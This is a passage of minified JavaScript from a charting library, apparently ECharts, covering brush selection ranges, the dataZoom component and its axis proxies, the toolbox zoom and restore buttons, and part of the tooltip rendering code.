t[0]>t[1]&&t.reverse(),t}function PT(t,e){return Eo(t,e,{includeMainTypes:DT})}LT.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,i){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var n=zT[t.brushType](0,i,e);t.__rangeOffset={offset:BT[t.brushType](n.values,t.range,[1,1]),xyMinMax:n.xyMinMax}}}))},LT.matchOutputRanges=function(t,e,i){MT(t,(function(t){var n=this.findTargetInfo(t,e);n&&!0!==n&&A(n.coordSyses,(function(n){var o=zT[t.brushType](1,n,t.range);i(t,o.values,n,e)}))}),this)},LT.setInputRanges=function(t,e){MT(t,(function(t){var i=this.findTargetInfo(t,e);if(t.range=t.range||[],i&&!0!==i){t.panelId=i.panelId;var n=zT[t.brushType](0,i.coordSys,t.coordRange),o=t.__rangeOffset;t.range=o?BT[t.brushType](n.values,o.offset,function(t,e){var i=GT(t),n=GT(e),o=[i[0]/n[0],i[1]/n[1]];return isNaN(o[0])&&(o[0]=1),isNaN(o[1])&&(o[1]=1),o}(n.xyMinMax,o.xyMinMax)):n.values}}),this)},LT.makePanelOpts=function(t,e){return D(this._targetInfoList,(function(i){var n=i.getPanelRect();return{panelId:i.panelId,defaultBrushType:e&&e(i),clipPath:fb(n),isTargetByCursor:gb(n,t,i.coordSysModel),getLinearBrushOtherExtent:pb(n)}}))},LT.controlSeries=function(t,e,i){var n=this.findTargetInfo(t,i);return!0===n||n&&0<=IT(n.coordSyses,e.coordinateSystem)},LT.findTargetInfo=function(t,e){for(var i=this._targetInfoList,n=PT(e,t),o=0;o<i.length;o++){var a=i[o],r=t.panelId;if(r){if(a.panelId===r)return a}else for(o=0;o<OT.length;o++)if(OT[o](n,a))return a}return!0};var NT={grid:function(t,e){var i=t.xAxisModels,n=t.yAxisModels,o=t.gridModels,a=Q(),r={},s={};(i||n||o)&&(MT(i,(function(t){var e=t.axis.grid.model;a.set(e.id,e),r[e.id]=!0})),MT(n,(function(t){var e=t.axis.grid.model;a.set(e.id,e),s[e.id]=!0})),MT(o,(function(t){a.set(t.id,t),r[t.id]=!0,s[t.id]=!0})),a.each((function(t){var o=[];MT(t.coordinateSystem.getCartesians(),(function(t,e){(0<=IT(i,t.getAxis("x").model)||0<=IT(n,t.getAxis("y").model))&&o.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:o[0],coordSyses:o,getPanelRect:RT.grid,xAxisDeclared:r[t.id],yAxisDeclared:s[t.id]})})))},geo:function(t,e){MT(t.geoModels,(function(t){var i=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:i,coordSyses:[i],getPanelRect:RT.geo})}))}},OT=[function(t,e){var i=t.xAxisModel,n=t.yAxisModel,o=t.gridModel;return!o&&i&&(o=i.axis.grid.model),!o&&n&&(o=n.axis.grid.model),o&&o===e.gridModel},function(t,e){var i=t.geoModel;return i&&i===e.geoModel}],RT={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(Xs(t)),e}},zT={lineX:TT(ET,0),lineY:TT(ET,1),rect:function(t,e,i){var n=e[AT[t]]([i[0][0],i[1][0]]),o=e[AT[t]]([i[0][1],i[1][1]]),a=[kT([n[0],o[0]]),kT([n[1],o[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,i){var n=[[1/0,-1/0],[1/0,-1/0]];return{values:D(i,(function(i){var o=e[AT[t]](i);return n[0][0]=Math.min(n[0][0],o[0]),n[1][0]=Math.min(n[1][0],o[1]),n[0][1]=Math.max(n[0][1],o[0]),n[1][1]=Math.max(n[1][1],o[1]),o})),xyMinMax:n}}};function ET(t,e,i,n){var o=i.getAxis(["x","y"][t]),a=kT(D([0,1],(function(t){return e?o.coordToData(o.toLocalCoord(n[t])):o.toGlobalCoord(o.dataToCoord(n[t]))}))),r=[];return r[t]=a,r[1-t]=[NaN,NaN],{values:a,xyMinMax:r}}var BT={lineX:TT(VT,0),lineY:TT(VT,1),rect:function(t,e,i){return[[t[0][0]-i[0]*e[0][0],t[0][1]-i[0]*e[0][1]],[t[1][0]-i[1]*e[1][0],t[1][1]-i[1]*e[1][1]]]},polygon:function(t,e,i){return D(t,(function(t,n){return[t[0]-i[0]*e[n][0],t[1]-i[1]*e[n][1]]}))}};function VT(t,e,i,n){return[e[0]-n[t]*i[0],e[1]-n[t]*i[1]]}function GT(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}var FT=A,WT="\0_ec_hist_store";function HT(t){return t[WT]||(t[WT]=[{}])}uu.registerSubTypeDefaulter("dataZoom",(function(){return"slider"}));var ZT,UT,XT,jT,YT=["cartesian2d","polar","singleAxis"],qT=(UT=["axisIndex","axis","index","id"],XT=D(ZT=(ZT=["x","y","z","radius","angle","single"]).slice(),Ul),jT=D(UT=(UT||[]).slice(),Ul),function(t,e){A(ZT,(function(i,n){for(var o={name:i,capital:XT[n]},a=0;a<UT.length;a++)o[UT[a]]=i+jT[a];t.call(e,o)}))});function KT(t,e,i,n){this._dimName=t,this._axisIndex=e,this.ecModel=n,this._dataZoomModel=i}var $T=A,JT=ml;function QT(t,e){var i=t.getAxisModel(),n=t._percentWindow,o=t._valueWindow;if(n){var a=xl(o,[0,500]);a=Math.min(a,20);var r=e||0===n[0]&&100===n[1];i.setRange(r?null:+o[0].toFixed(a),r?null:+o[1].toFixed(a))}}KT.prototype={constructor:KT,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(i){if(function(t){return 0<=S(YT,t)}(i.get("coordinateSystem"))){var n=this._dimName,o=e.queryComponents({mainType:n+"Axis",index:i.get(n+"AxisIndex"),id:i.get(n+"AxisId")})[0];this._axisIndex===(o&&o.componentIndex)&&t.push(i)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,i,n=this._dimName,o=this.ecModel,a=this.getAxisModel();return t="x"===n||"y"===n?(e="gridIndex","x"===n?"y":"x"):(e="polarIndex","angle"===n?"radius":"angle"),o.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(i=t)})),i},getMinMaxSpan:function(){return m(this._minMaxSpan)},calculateDataWindow:function(t){var e,i=this._dataExtent,n=this.getAxisModel().axis.scale,o=this._dataZoomModel.getRangePropMode(),a=[0,100],r=[],s=[];$T(["start","end"],(function(l,u){var h=t[l],c=t[l+"Value"];"percent"===o[u]?(null==h&&(h=a[u]),c=n.parse(fl(h,a,i))):(e=!0,h=fl(c=null==c?i[u]:n.parse(c),i,a)),s[u]=c,r[u]=h})),JT(s),JT(r);var l=this._minMaxSpan;function u(t,e,i,o,a){var r=a?"Span":"ValueSpan";pw(0,t,i,"all",l["min"+r],l["max"+r]);for(var s=0;s<2;s++)e[s]=fl(t[s],i,o,!0),a&&(e[s]=n.parse(e[s]))}return e?u(s,r,i,a,!1):u(r,s,a,i,!0),{valueWindow:s,percentWindow:r}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=function(t,e,i){var n=[1/0,-1/0];return $T(i,(function(t){var i=t.getData();i&&$T(i.mapDimension(e,!0),(function(t){var e=i.getApproximateExtent(t);e[0]<n[0]&&(n[0]=e[0]),e[1]>n[1]&&(n[1]=e[1])}))})),n[1]<n[0]&&(n=[NaN,NaN]),function(t,e){var i=t.getAxisModel(),n=i.getMin(!0),o="category"===i.get("type"),a=o&&i.getCategories().length;null!=n&&"dataMin"!==n&&"function"!=typeof n?e[0]=n:o&&(e[0]=0<a?0:NaN);var r=i.getMax(!0);null!=r&&"dataMax"!==r&&"function"!=typeof r?e[1]=r:o&&(e[1]=0<a?a-1:NaN),i.get("scale",!0)||(0<e[0]&&(e[0]=0),e[1]<0&&(e[1]=0))}(t,n),n}(this,this._dimName,e),function(t){var e=t._minMaxSpan={},i=t._dataZoomModel,n=t._dataExtent;$T(["min","max"],(function(o){var a=i.get(o+"Span"),r=i.get(o+"ValueSpan");null!=r&&(r=t.getAxisModel().axis.scale.parse(r)),null!=r?a=fl(n[0]+r,n,[0,100],!0):null!=a&&(r=fl(a,[0,100],n,!0)-n[0]),e[o+"Span"]=a,e[o+"ValueSpan"]=r}))}(this);var i=this.calculateDataWindow(t.settledOption);this._valueWindow=i.valueWindow,this._percentWindow=i.percentWindow,QT(this)}},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,QT(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var i=this._dimName,n=this.getTargetSeriesModels(),o=t.get("filterMode"),a=this._valueWindow;"none"!==o&&$T(n,(function(t){var e=t.getData(),n=e.mapDimension(i,!0);n.length&&("weakFilter"===o?e.filterSelf((function(t){for(var i,o,r,s=0;s<n.length;s++){var l=e.get(n[s],t),u=!isNaN(l),h=l<a[0],c=l>a[1];if(u&&!h&&!c)return!0;u&&(r=!0),h&&(i=!0),c&&(o=!0)}return r&&i&&o})):$T(n,(function(i){if("empty"===o)t.setData(e=e.map(i,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var n={};n[i]=a,e.selectRange(n)}})),$T(n,(function(t){e.setApproximateExtent(a,t)})))}))}}};var tA=A,eA=qT,iA=Jd({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,i){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var n=nA(t);this.settledOption=n,this.mergeDefaultAndTheme(t,i),this.doInit(n)},mergeOption:function(t){var e=nA(t);v(this.option,t,!0),v(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;o.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),oA(this,t);var i=this.settledOption;tA([["start","startValue"],["end","endValue"]],(function(t,n){"value"===this._rangePropMode[n]&&(e[t[0]]=i[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,i,n,o){var a=this.dependentModels[e.axis][i],r=a.__dzAxisProxy||(a.__dzAxisProxy=new KT(e.name,i,this,o));t[e.name+"_"+i]=r}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();eA((function(e){var i=e.axisIndex;t[i]=To(t[i])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;eA((function(i){null!=t[i.axisIndex]&&(e=!0)}),this);var i=t.orient;return null==i&&e?"orient":e?void 0:(null==i&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),i=this.option,n=this.dependentModels;if(t){var o="vertical"===e?"y":"x";n[o+"Axis"].length?(i[o+"AxisIndex"]=[0],t=!1):tA(n.singleAxis,(function(n){t&&n.get("orient",!0)===e&&(i.singleAxisIndex=[n.componentIndex],t=!1)}))}t&&eA((function(e){if(t){var n=[],o=this.dependentModels[e.axis];if(o.length&&!n.length)for(var a=0,r=o.length;a<r;a++)"category"===o[a].get("type")&&n.push(a);(i[e.axisIndex]=n).length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&eA((function(e){var n=i[e.axisIndex],o=t.get(e.axisIndex),a=t.get(e.axisId);S(n,o=t.ecModel.queryComponents({mainType:e.axis,index:o,id:a})[0].componentIndex)<0&&n.push(o)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){t=t||e.name}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var i=!0;return eA((function(n){var o=t.get(n.axisIndex),a=this.dependentModels[n.axis][o];a&&a.get("type")===e||(i=!1)}),this),i},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&0<e.animationDurationUpdate?100:20}},getFirstTargetAxisModel:function(){var t;return eA((function(e){if(null==t){var i=this.get(e.axisIndex);i.length&&(t=this.dependentModels[e.axis][i[0]])}}),this),t},eachTargetAxis:function(t,e){var i=this.ecModel;eA((function(n){tA(this.get(n.axisIndex),(function(o){t.call(e,n,o,this,i)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var i=this.getAxisProxy(t,e);return i&&i.getAxisModel()},setRawRange:function(t){var e=this.option,i=this.settledOption;tA([["start","startValue"],["end","endValue"]],(function(n){null==t[n[0]]&&null==t[n[1]]||(e[n[0]]=i[n[0]]=t[n[0]],e[n[1]]=i[n[1]]=t[n[1]])}),this),oA(this,t)},setCalculatedRange:function(t){var e=this.option;tA(["start","startValue","end","endValue"],(function(i){e[i]=t[i]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var i=this.findRepresentativeAxisProxy();return i?i.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var i in e)if(e.hasOwnProperty(i)&&e[i].hostedBy(this))return e[i];for(var i in e)if(e.hasOwnProperty(i)&&!e[i].hostedBy(this))return e[i]},getRangePropMode:function(){return this._rangePropMode.slice()}});function nA(t){var e={};return tA(["start","end","startValue","endValue","throttle"],(function(i){t.hasOwnProperty(i)&&(e[i]=t[i])})),e}function oA(t,e){var i=t._rangePropMode,n=t.get("rangeMode");tA([["start","startValue"],["end","endValue"]],(function(t,o){var a=null!=e[t[0]],r=null!=e[t[1]];a&&!r?i[o]="percent":!a&&r?i[o]="value":n?i[o]=n[o]:a&&(i[o]="percent")}))}var aA=Hh.extend({type:"dataZoom",render:function(t,e,i,n){this.dataZoomModel=t,this.ecModel=e,this.api=i},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(i,n){var o=t.getComponent(i.axis,n);if(o){var a=o.getCoordSysModel();a&&function(t,e,i,n){for(var o,a=0;a<i.length;a++)if(i[a].model===t){o=i[a];break}o||i.push(o={model:t,axisModels:[],coordIndex:n}),o.axisModels.push(e)}(a,o,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});iA.extend({type:"dataZoom.select"}),aA.extend({type:"dataZoom.select"}),Ud({getTargetSeries:function(t){var e=Q();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){A(n.getAxisProxy(t.name,i).getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).reset(n,e)})),t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).filterData(n,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),i=e.getDataPercentWindow(),n=e.getDataValueWindow();t.setCalculatedRange({start:i[0],end:i[1],startValue:n[0],endValue:n[1]})}))}}),Xd("dataZoom",(function(t,e){var i=function(t,e,i){return function(o){var a,r={nodes:[],records:{}};if(e((function(t){r.records[t.name]={}})),!o)return r;for(n(o,r);a=!1,t(s),a;);function s(t){!function(t,e){return 0<=S(e.nodes,t)}(t,r)&&function(t,n){var o=!1;return e((function(e){A(i(t,e)||[],(function(t){n.records[e.name][t]&&(o=!0)}))})),o}(t,r)&&(n(t,r),a=!0)}return r};function n(t,n){n.nodes.push(t),e((function(e){A(i(t,e)||[],(function(t){n.records[e.name][t]=!0}))}))}}(P(e.eachComponent,e,"dataZoom"),qT,(function(t,e){return t.get(e.axisIndex)})),n=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){n.push.apply(n,i(t).nodes)})),A(n,(function(e,i){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}));var rA=A;function sA(t,e,i){(this._brushController=new Ew(i.getZr())).on("brush",P(this._onBrush,this)).mount()}sA.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:m(lc.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var lA=sA.prototype;lA.render=function(t,e,i,n){this.model=t,this.ecModel=e,this.api=i,function(t,e,i,n,o){var a=i._isZoomActive;n&&"takeGlobalCursor"===n.type&&(a="dataZoomSelect"===n.key&&n.dataZoomSelectActive),i._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var r=new CT(hA(t.option),e,{include:["grid"]});i._brushController.setPanels(r.makePanelOpts(o,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,n,i),function(t,e){t.setIconStatus("back",1<function(t){return HT(t).length}(e)?"emphasis":"normal")}(t,e)},lA.onclick=function(t,e,i){uA[i].call(this)},lA.remove=function(t,e){this._brushController.unmount()},lA.dispose=function(t,e){this._brushController.dispose()};var uA={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(function(t){var e=HT(t),i=e[e.length-1];1<e.length&&e.pop();var n={};return FT(i,(function(t,i){for(var o=e.length-1;0<=o;o--)if(t=e[o][i]){n[i]=t;break}})),n}(this.ecModel))}};function hA(t){var e={};return A(["xAxisIndex","yAxisIndex"],(function(i){e[i]=t[i],null==e[i]&&(e[i]="all"),!1!==e[i]&&"none"!==e[i]||(e[i]=[])})),e}function cA(t){this.model=t}lA._onBrush=function(t,e){if(e.isEnd&&t.length){var i={},n=this.ecModel;this._brushController.updateCovers([]),new CT(hA(this.model.option),n,{include:["grid"]}).matchOutputRanges(t,n,(function(t,e,i){if("cartesian2d"===i.type){var n=t.brushType;"rect"===n?(o("x",i,e[0]),o("y",i,e[1])):o({lineX:"x",lineY:"y"}[n],i,e)}})),function(t,e){var i=HT(t);FT(e,(function(e,n){for(var o=i.length-1;0<=o&&!i[o][n];o--);if(o<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:n})[0];if(a){var r=a.getPercentRange();i[0][n]={dataZoomId:n,start:r[0],end:r[1]}}}})),i.push(e)}(n,i),this._dispatchZoomAction(i)}function o(t,e,o){var a=e.getAxis(t),r=a.model,s=function(t,e,i){var n;return i.eachComponent({mainType:"dataZoom",subType:"select"},(function(i){i.getAxisModel(t,e.componentIndex)&&(n=i)})),n}(t,r,n),l=s.findRepresentativeAxisProxy(r).getMinMaxSpan();null==l.minValueSpan&&null==l.maxValueSpan||(o=pw(0,o.slice(),a.scale.getExtent(),0,l.minValueSpan,l.maxValueSpan)),s&&(i[s.id]={dataZoomId:s.id,startValue:o[0],endValue:o[1]})}},lA._dispatchZoomAction=function(t){var e=[];rA(t,(function(t,i){e.push(m(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},sT("dataZoom",sA),Zd((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);O(e)||(t.dataZoom=e=[e]);var i=t.toolbox;if(i&&(O(i)&&(i=i[0]),i&&i.feature)){var n=i.feature.dataZoom;o("xAxis",n),o("yAxis",n)}}function o(i,n){if(n){var o=i+"Index",a=n[o];null==a||"all"===a||O(a)||(a=!1===a||"none"===a?[]:[a]),function(r,s){var l=t[r];O(l)||(l=l?[l]:[]),rA(l,(function(t,r){if(null==a||"all"===a||-1!==S(a,r)){var s={type:"select",$fromToolbox:!0,filterMode:n.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+i+r};s[o]=r,e.push(s)}}))}(i)}}})),cA.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:lc.toolbox.restore.title},cA.prototype.onclick=function(t,e,i){!function(t){t[WT]=null}(t),e.dispatchAction({type:"restore",from:this.uid})},sT("restore",cA),Xd({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),Jd({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});var dA=A,fA=Nl,pA=["","-webkit-","-moz-","-o-"];function gA(t,e,i,n,o){var a=e&&e.painter;if(i){var r=a&&a.getViewportRoot();r&&function(t,e,i,n,o){Ot(Nt,e,n,o,!0)&&Ot(t,i,Nt[0],Nt[1])}(t,r,document.body,n,o)}else{t[0]=n,t[1]=o;var s=a&&a.getViewportRootOffset();s&&(t[0]+=s.offsetLeft,t[1]+=s.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function mA(t,e,i){if(o.wxa)return null;var n=document.createElement("div");n.domBelongToZr=!0,this.el=n;var a=this._zr=e.getZr(),r=this._appendToBody=i&&i.appendToBody;this._styleCoord=[0,0,0,0],gA(this._styleCoord,a,r,e.getWidth()/2,e.getHeight()/2),r?document.body.appendChild(n):t.appendChild(n),this._container=t,this._show=!1;var s=this;n.onmouseenter=function(){s._enterable&&(clearTimeout(s._hideTimeout),s._show=!0),s._inContent=!0},n.onmousemove=function(t){if(t=t||window.event,!s._enterable){var e=a.handler;Wt(a.painter.getViewportRoot(),t,!0),e.dispatch("mousemove",t)}},n.onmouseleave=function(){s._enterable&&s._show&&s.hideLater(s._hideDelay),s._inContent=!1}}function vA(t,e,i,n){t[0]=i,t[1]=n,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function yA(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],vA(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}mA.prototype={constructor:mA,_enterable:!0,update:function(t){var e=this._container,i=e.currentStyle||document.defaultView.getComputedStyle(e),n=e.style;"absolute"!==n.position&&"absolute"!==i.position&&(n.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,i=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e=[],i=t.get("transitionDuration"),n=t.get("backgroundColor"),a=t.getModel("textStyle"),r=t.get("padding");return i&&e.push(function(t){var e="cubic-bezier(0.23, 1, 0.32, 1)",i="left "+t+"s "+e+",top "+t+"s "+e;return D(pA,(function(t){return t+"transition:"+i})).join(";")}(i)),n&&(o.canvasSupported?e.push("background-Color:"+n):(e.push("background-Color:#"+Fe(n)),e.push("filter:alpha(opacity=70)"))),dA(["width","color","radius"],(function(i){var n="border-"+i,o=fA(n),a=t.get(o);null!=a&&e.push(n+":"+a+("color"===i?"":"px"))})),e.push(function(t){var e=[],i=t.get("fontSize"),n=t.getTextColor();n&&e.push("color:"+n),e.push("font:"+t.getFont());var o=t.get("lineHeight");null==o&&(o=Math.round(3*i/2)),i&&e.push("line-height:"+o+"px");var a=t.get("textShadowColor"),r=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return r&&e.push("text-shadow:"+s+"px "+l+"px "+r+"px "+a),dA(["decoration","align"],(function(i){var n=t.get(i);n&&e.push("text-"+i+":"+n)})),e.join(";")}(a)),null!=r&&e.push("padding:"+Ol(r).join("px ")+"px"),e.join(";")+";"}(t)+";left:"+i[0]+"px;top:"+i[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var i=this._styleCoord;gA(i,this._zr,this._appendToBody,t,e);var n=this.el.style;n.left=i[0]+"px",n.top=i[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(P(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(this.el);i&&(t+=parseInt(i.borderLeftWidth,10)+parseInt(i.borderRightWidth,10),e+=parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10))}return{width:t,height:e}}},yA.prototype={constructor:yA,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,i){this.el&&this._zr.remove(this.el);for(var n={},o=t,a="{marker",r=o.indexOf(a);0<=r;){var s=o.indexOf("|}"),l=o.substr(r+a.length,s-r-a.length);n["marker"+l]=-1<l.indexOf("sub")?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[l],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[l]},r=(o=o.substr(s+1)).indexOf("{marker")}var u=i.getModel("textStyle"),h=u.get("fontSize"),c=i.get("textLineHeight");null==c&&(c=Math.round(3*h/2)),this.el=new Tr({style:zs({},u,{rich:n,text:t,textBackgroundColor:i.get("backgroundColor"),textBorderRadius:i.get("borderRadius"),textFill:i.get("textStyle.color"),textPadding:i.get("padding"),textLineHeight:c}),z:i.get("z")}),this._zr.add(this.el);var d=this;this.el.on("mouseover",(function(){d._enterable&&(clearTimeout(d._hideTimeout),d._show=!0),d._inContent=!0})),this.el.on("mouseout",(function(){d._enterable&&d._show&&d.hideLater(d._hideDelay),d._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var i=this._styleCoord;vA(i,this._zr,t,e),this.el.attr("position",[i[0],i[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(P(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}};var xA=P,_A=A,wA=pl,bA=new Fr({shape:{x:-1,y:-1,width:2,height:2}});function SA(t){for(var e=t.pop();t.length;){var i=t.pop();i&&(ll.isInstance(i)&&(i=i.get("tooltip",!0)),"string"==typeof i&&(i={formatter:i}),e=new ll(i,e,e.ecModel))}return e}function MA(t,e){return t.dispatchAction||P(e.dispatchAction,e)}function IA(t){return"center"===t||"middle"===t}Qd({type:"tooltip",init:function(t,e){if(!o.node){var i,n=t.getComponent("tooltip"),a=n.get("renderMode");this._renderMode=Go(a),"html"===this._renderMode?(i=new mA(e.getDom(),e,{appendToBody:n.get("appendToBody",!0)}),this._newLine="<br/>"):(i=new yA(e),this._newLine="\n"),this._tooltipContent=i}},render:function(t,e,i){if(!o.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=i,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var n=this._tooltipContent;n.update(t),n.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");IM("itemTooltip",this._api,xA((function(e,i,n){"none"!==t&&(0<=t.indexOf(e)?this._tryShow(i,n):"leave"===e&&this._hide(n))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,i=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var 